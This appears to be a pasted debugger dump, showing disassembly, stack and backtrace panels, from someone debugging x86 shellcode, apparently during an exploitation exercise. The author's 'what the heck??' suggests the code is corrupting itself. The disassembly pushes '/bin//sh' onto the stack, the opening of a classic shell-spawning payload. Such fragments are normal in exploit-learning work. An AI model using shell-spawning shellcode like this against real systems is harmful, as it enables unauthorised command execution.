 [ DISASM ]
0×ffffd0d2 pop eax
0×ffffd0d3 cdq
0×ffffd0d4 push edx
0×ffffd0d5 push 0×68732f2f
0×ffffd0da push 0×6e69622f
► 0×ffffd0df mov dword ptr [edi], ebp <0×80e5000>
0×ffffd0e1 bound ebp, qword ptr [ecx + 0×6e]
↓
0×ffffd0e1 bound ebp, qword ptr [ecx + 0×6e]
what the heck??
[ STACK ]
00:0000│ esp 0×ffffd0e0 ◂— '/bin//sh'
01:0004│ 0×ffffd0e4 ◂— '//sh'
02:0008│ 0×ffffd0e8 ◂— 0×0
03:000c│ 0×ffffd0ec —▸ 0×804901f (_init+31) ◂— add esp, 8
04:0010│ 0×ffffd0f0 —▸ 0×80e5000 (_GLOBAL_OFFSET_TABLE_) ◂— 0×0
... ↓ 2 skipped
07:001c│ 0×ffffd0fc ◂— 0×3e8
[ BACKTRACE ]